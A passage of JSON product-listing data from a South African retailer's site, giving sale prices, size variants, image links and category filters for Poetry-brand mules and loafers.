OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionalPrice":899,"promotionId":"always-on-sale"}],"tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 39"}},{"name":"Dolly Animal Double Buckle Slingback Mule","price":899,"productId":"106710710","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionalPrice":899,"promotionId":"always-on-sale"}],"tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 37"}},{"name":"Dolly Animal Double Buckle Slingback Mule","price":899,"productId":"106710711","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionalPrice":899,"promotionId":"always-on-sale"}],"tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 36"}},{"name":"Dolly Animal Double Buckle Slingback Mule","price":899,"productId":"106715672","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionalPrice":899,"promotionId":"always-on-sale"}],"tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 40"}},{"name":"Dolly Animal Double Buckle Slingback Mule","price":899,"productId":"106715673","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionalPrice":899,"promotionId":"always-on-sale"}],"tieredPrices":[{"price":1299,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":899,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Brown","size":"EU 38"}}],"variationGroups":[{"position":271,"productId":"106715653-C15","variationValues":{"color":"Brown"}}],"imageGroups":[{"images":[{"alt":"Dolly Animal Double Buckle Slingback Mule -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715653_C15_1?%24large%24","title":"Dolly Animal Double Buckle Slingback Mule -  Brown"},{"alt":"Dolly Animal Double Buckle Slingback Mule -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715653_C15_2?%24large%24","title":"Dolly Animal Double Buckle Slingback Mule -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"large"},{"images":[{"alt":"Dolly Animal Double Buckle Slingback Mule -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715653_C15_1?%24small%24","title":"Dolly Animal Double Buckle Slingback Mule -  Brown"},{"alt":"Dolly Animal Double Buckle Slingback Mule -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715653_C15_2?%24small%24","title":"Dolly Animal Double Buckle Slingback Mule -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"small"},{"images":[{"alt":"Dolly Animal Double Buckle Slingback Mule -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715653_C15_1?%24zoom%24","title":"Dolly Animal Double Buckle Slingback Mule -  Brown"},{"alt":"Dolly Animal Double Buckle Slingback Mule -  Brown","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106715653_C15_2?%24zoom%24","title":"Dolly Animal Double Buckle Slingback Mule -  Brown"}],"variationAttributes":[{"id":"color","values":[{"value":"Brown"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fdolly-animal-double-buckle-slingback-mule\u002F106715653-C15.html","c_isSale":true,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"4.5","c_turntoReviewCount":0,"c_promotions":[{"id":"always-on-sale","name":"always-on-sale","details":null,"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","label":"Sale","bgColor":"#FFFFFF","textColor":"#800000","imageUrl":null}],"c_colorSwatches":[{"productId":"106715653-C15","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"106715653-C15","item_name":"Dolly Animal Double Buckle Slingback Mule","item_brand":"Poetry","item_variant":"Brown","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":899,"promotion_id":"always-on-sale","promotion_name":"always-on-sale"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Dolly Double Buckle Slingback Mule -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710703_C29_1","title":"Dolly Double Buckle Slingback Mule -  Burgundy"},"price":1199,"pricePerUnit":1199,"priceRanges":[{"maxPrice":1599,"minPrice":1599,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":1199,"minPrice":1199,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"106710703-C29","productName":"Dolly Double Buckle Slingback Mule","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionId":"always-on-sale"}],"productType":{"variationGroup":true},"representedProduct":{"id":"106710737"},"variants":[{"name":"Dolly Double Buckle Slingback Mule","price":1199,"productId":"106710737","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionalPrice":1199,"promotionId":"always-on-sale"}],"tieredPrices":[{"price":1599,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1199,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Burgundy","size":"EU 38"}},{"name":"Dolly Double Buckle Slingback Mule","price":1199,"productId":"106710739","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionalPrice":1199,"promotionId":"always-on-sale"}],"tieredPrices":[{"price":1599,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1199,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Burgundy","size":"EU 36"}},{"name":"Dolly Double Buckle Slingback Mule","price":1199,"productId":"106715700","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionalPrice":1199,"promotionId":"always-on-sale"}],"tieredPrices":[{"price":1599,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1199,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Burgundy","size":"EU 37"}},{"name":"Dolly Double Buckle Slingback Mule","price":1199,"productId":"106715701","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionalPrice":1199,"promotionId":"always-on-sale"}],"tieredPrices":[{"price":1599,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1199,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Burgundy","size":"EU 40"}},{"name":"Dolly Double Buckle Slingback Mule","price":1199,"productId":"106715702","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionalPrice":1199,"promotionId":"always-on-sale"}],"tieredPrices":[{"price":1599,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1199,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Burgundy","size":"EU 41"}},{"name":"Dolly Double Buckle Slingback Mule","price":1199,"productId":"106715711","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionalPrice":1199,"promotionId":"always-on-sale"}],"tieredPrices":[{"price":1599,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1199,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Burgundy","size":"EU 39"}}],"variationGroups":[{"position":448,"productId":"106710703-C01","variationValues":{"color":"Black"}},{"position":447,"productId":"106710703-C29","variationValues":{"color":"Burgundy"}}],"imageGroups":[{"images":[{"alt":"Dolly Double Buckle Slingback Mule -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710703_C01_1?%24large%24","title":"Dolly Double Buckle Slingback Mule -  Black"},{"alt":"Dolly Double Buckle Slingback Mule -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710703_C01_2?%24large%24","title":"Dolly Double Buckle Slingback Mule -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Dolly Double Buckle Slingback Mule -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710703_C29_1?%24large%24","title":"Dolly Double Buckle Slingback Mule -  Burgundy"},{"alt":"Dolly Double Buckle Slingback Mule -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710703_C29_2?%24large%24","title":"Dolly Double Buckle Slingback Mule -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"large"},{"images":[{"alt":"Dolly Double Buckle Slingback Mule -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710703_C01_1?%24small%24","title":"Dolly Double Buckle Slingback Mule -  Black"},{"alt":"Dolly Double Buckle Slingback Mule -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710703_C01_2?%24small%24","title":"Dolly Double Buckle Slingback Mule -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Dolly Double Buckle Slingback Mule -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710703_C29_1?%24small%24","title":"Dolly Double Buckle Slingback Mule -  Burgundy"},{"alt":"Dolly Double Buckle Slingback Mule -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710703_C29_2?%24small%24","title":"Dolly Double Buckle Slingback Mule -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"small"},{"images":[{"alt":"Dolly Double Buckle Slingback Mule -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710703_C01_1?%24zoom%24","title":"Dolly Double Buckle Slingback Mule -  Black"},{"alt":"Dolly Double Buckle Slingback Mule -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710703_C01_2?%24zoom%24","title":"Dolly Double Buckle Slingback Mule -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Dolly Double Buckle Slingback Mule -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710703_C29_1?%24zoom%24","title":"Dolly Double Buckle Slingback Mule -  Burgundy"},{"alt":"Dolly Double Buckle Slingback Mule -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710703_C29_2?%24zoom%24","title":"Dolly Double Buckle Slingback Mule -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fdolly-double-buckle-slingback-mule\u002F106710703-C29.html","c_isSale":true,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_promotions":[{"id":"always-on-sale","name":"always-on-sale","details":null,"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","label":"Sale","bgColor":"#FFFFFF","textColor":"#800000","imageUrl":null}],"c_colorSwatches":[{"productId":"106710703-C01","colorSwatch":null},{"productId":"106710703-C29","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"106710703-C29","item_name":"Dolly Double Buckle Slingback Mule","item_brand":"Poetry","item_variant":"Burgundy","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":1199,"promotion_id":"always-on-sale","promotion_name":"always-on-sale"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Dolly Double Buckle Slingback Mule -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710703_C01_1","title":"Dolly Double Buckle Slingback Mule -  Black"},"price":1199,"pricePerUnit":1199,"priceRanges":[{"maxPrice":1599,"minPrice":1599,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":1199,"minPrice":1199,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"106710703-C01","productName":"Dolly Double Buckle Slingback Mule","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionId":"always-on-sale"}],"productType":{"variationGroup":true},"representedProduct":{"id":"106710741"},"variants":[{"name":"Dolly Double Buckle Slingback Mule","price":1199,"productId":"106710741","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionalPrice":1199,"promotionId":"always-on-sale"}],"tieredPrices":[{"price":1599,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1199,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 41"}},{"name":"Dolly Double Buckle Slingback Mule","price":1199,"productId":"106710743","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionalPrice":1199,"promotionId":"always-on-sale"}],"tieredPrices":[{"price":1599,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1199,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 39"}},{"name":"Dolly Double Buckle Slingback Mule","price":1199,"productId":"106710744","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionalPrice":1199,"promotionId":"always-on-sale"}],"tieredPrices":[{"price":1599,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1199,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 38"}},{"name":"Dolly Double Buckle Slingback Mule","price":1199,"productId":"106710745","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionalPrice":1199,"promotionId":"always-on-sale"}],"tieredPrices":[{"price":1599,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1199,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 37"}},{"name":"Dolly Double Buckle Slingback Mule","price":1199,"productId":"106710746","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionalPrice":1199,"promotionId":"always-on-sale"}],"tieredPrices":[{"price":1599,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1199,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 40"}},{"name":"Dolly Double Buckle Slingback Mule","price":1199,"productId":"106710747","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionalPrice":1199,"promotionId":"always-on-sale"}],"tieredPrices":[{"price":1599,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":1199,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 36"}}],"variationGroups":[{"position":448,"productId":"106710703-C01","variationValues":{"color":"Black"}},{"position":447,"productId":"106710703-C29","variationValues":{"color":"Burgundy"}}],"imageGroups":[{"images":[{"alt":"Dolly Double Buckle Slingback Mule -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710703_C01_1?%24large%24","title":"Dolly Double Buckle Slingback Mule -  Black"},{"alt":"Dolly Double Buckle Slingback Mule -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710703_C01_2?%24large%24","title":"Dolly Double Buckle Slingback Mule -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Dolly Double Buckle Slingback Mule -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710703_C29_1?%24large%24","title":"Dolly Double Buckle Slingback Mule -  Burgundy"},{"alt":"Dolly Double Buckle Slingback Mule -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710703_C29_2?%24large%24","title":"Dolly Double Buckle Slingback Mule -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"large"},{"images":[{"alt":"Dolly Double Buckle Slingback Mule -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710703_C01_1?%24small%24","title":"Dolly Double Buckle Slingback Mule -  Black"},{"alt":"Dolly Double Buckle Slingback Mule -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710703_C01_2?%24small%24","title":"Dolly Double Buckle Slingback Mule -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Dolly Double Buckle Slingback Mule -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710703_C29_1?%24small%24","title":"Dolly Double Buckle Slingback Mule -  Burgundy"},{"alt":"Dolly Double Buckle Slingback Mule -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710703_C29_2?%24small%24","title":"Dolly Double Buckle Slingback Mule -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"small"},{"images":[{"alt":"Dolly Double Buckle Slingback Mule -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710703_C01_1?%24zoom%24","title":"Dolly Double Buckle Slingback Mule -  Black"},{"alt":"Dolly Double Buckle Slingback Mule -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710703_C01_2?%24zoom%24","title":"Dolly Double Buckle Slingback Mule -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Dolly Double Buckle Slingback Mule -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710703_C29_1?%24zoom%24","title":"Dolly Double Buckle Slingback Mule -  Burgundy"},{"alt":"Dolly Double Buckle Slingback Mule -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106710703_C29_2?%24zoom%24","title":"Dolly Double Buckle Slingback Mule -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fdolly-double-buckle-slingback-mule\u002F106710703-C01.html","c_isSale":true,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_promotions":[{"id":"always-on-sale","name":"always-on-sale","details":null,"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","label":"Sale","bgColor":"#FFFFFF","textColor":"#800000","imageUrl":null}],"c_colorSwatches":[{"productId":"106710703-C01","colorSwatch":null},{"productId":"106710703-C29","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"106710703-C01","item_name":"Dolly Double Buckle Slingback Mule","item_brand":"Poetry","item_variant":"Black","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":1199,"promotion_id":"always-on-sale","promotion_name":"always-on-sale"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Beth Leather Colourblock Loafer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106790671_C01_1","title":"Beth Leather Colourblock Loafer -  Black"},"price":999,"pricePerUnit":999,"priceRanges":[{"maxPrice":1599,"minPrice":1599,"pricebook":"zar-list-pricebook-capeunion"},{"maxPrice":999,"minPrice":999,"pricebook":"zar-sale-pricebook-capeunion"}],"productId":"106790671-C01","productName":"Beth Leather Colourblock Loafer","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionId":"always-on-sale"}],"productType":{"variationGroup":true},"representedProduct":{"id":"106785755"},"variants":[{"name":"Beth Leather Colourblock Loafer","price":999,"productId":"106785755","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionalPrice":999,"promotionId":"always-on-sale"}],"tieredPrices":[{"price":1599,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 41"}},{"name":"Beth Leather Colourblock Loafer","price":999,"productId":"106785756","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionalPrice":999,"promotionId":"always-on-sale"}],"tieredPrices":[{"price":1599,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 39"}},{"name":"Beth Leather Colourblock Loafer","price":999,"productId":"106785757","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionalPrice":999,"promotionId":"always-on-sale"}],"tieredPrices":[{"price":1599,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 36"}},{"name":"Beth Leather Colourblock Loafer","price":999,"productId":"106790681","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionalPrice":999,"promotionId":"always-on-sale"}],"tieredPrices":[{"price":1599,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 42"}},{"name":"Beth Leather Colourblock Loafer","price":999,"productId":"106790682","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionalPrice":999,"promotionId":"always-on-sale"}],"tieredPrices":[{"price":1599,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 40"}},{"name":"Beth Leather Colourblock Loafer","price":999,"productId":"106790683","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionalPrice":999,"promotionId":"always-on-sale"}],"tieredPrices":[{"price":1599,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 38"}},{"name":"Beth Leather Colourblock Loafer","price":999,"productId":"106790684","productPromotions":[{"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","promotionalPrice":999,"promotionId":"always-on-sale"}],"tieredPrices":[{"price":1599,"pricebook":"zar-list-pricebook-capeunion","quantity":1},{"price":999,"pricebook":"zar-sale-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Black","size":"EU 37"}}],"variationGroups":[{"position":288,"productId":"106790671-C01","variationValues":{"color":"Black"}}],"imageGroups":[{"images":[{"alt":"Beth Leather Colourblock Loafer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106790671_C01_1?%24large%24","title":"Beth Leather Colourblock Loafer -  Black"},{"alt":"Beth Leather Colourblock Loafer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106790671_C01_2?%24large%24","title":"Beth Leather Colourblock Loafer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Beth Leather Colourblock Loafer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106790671_C01_1?%24small%24","title":"Beth Leather Colourblock Loafer -  Black"},{"alt":"Beth Leather Colourblock Loafer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106790671_C01_2?%24small%24","title":"Beth Leather Colourblock Loafer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Beth Leather Colourblock Loafer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106790671_C01_1?%24zoom%24","title":"Beth Leather Colourblock Loafer -  Black"},{"alt":"Beth Leather Colourblock Loafer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F106790671_C01_2?%24zoom%24","title":"Beth Leather Colourblock Loafer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FPT\u002Fproducts\u002Fbeth-leather-colourblock-loafer\u002F106790671-C01.html","c_isSale":true,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_promotions":[{"id":"always-on-sale","name":"always-on-sale","details":null,"calloutMsg":"\u003Cp\u003EUP TO 50% OFF SELECTED ITEMS. DISCOUNT APPLIED\u003C\u002Fp\u003E","label":"Sale","bgColor":"#FFFFFF","textColor":"#800000","imageUrl":null}],"c_colorSwatches":[{"productId":"106790671-C01","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"106790671-C01","item_name":"Beth Leather Colourblock Loafer","item_brand":"Poetry","item_variant":"Black","item_category":"Poetry","item_category2":"Shoes","item_category3":"Flats","product_type":"variation_group","price":999,"promotion_id":"always-on-sale","promotion_name":"always-on-sale"}}],"query":"","refinements":[{"attributeId":"cgid","label":"Category","values":[{"hitCount":67,"label":"Poetry","value":"poetry","values":[{"hitCount":5,"label":"Black Friday","value":"black-friday"},{"hitCount":8,"label":"Festive Gifting","value":"gift-shop"},{"hitCount":65,"label":"New In","value":"new"},{"hitCount":67,"label":"Shoes","value":"shoes","values":[{"hitCount":67,"label":"Flats","value":"shoes-flats"},{"hitCount":2,"label":"Sneakers","value":"shoes-sneakers"},{"hitCount":2,"label":"Boots","value":"shoes-boots"}]},{"hitCount":25,"label":"Offers","value":"offers"},{"hitCount":5,"label":"World of Poetry","value":"world-of-poetry"}]},{"hitCount":5,"label":"Poetry Living","value":"poetry-living"}]},{"attributeId":"price","label":"Price","values":[{"hitCount":5,"label":"R0 - R250","value":"(0..250)"},{"hitCount":2,"label":"R251 - R500","value":"(250..500)"},{"hitCount":27,"label":"R501 - R1000","value":"(500..1000)"},{"hitCount":28,"label":"R1001 - 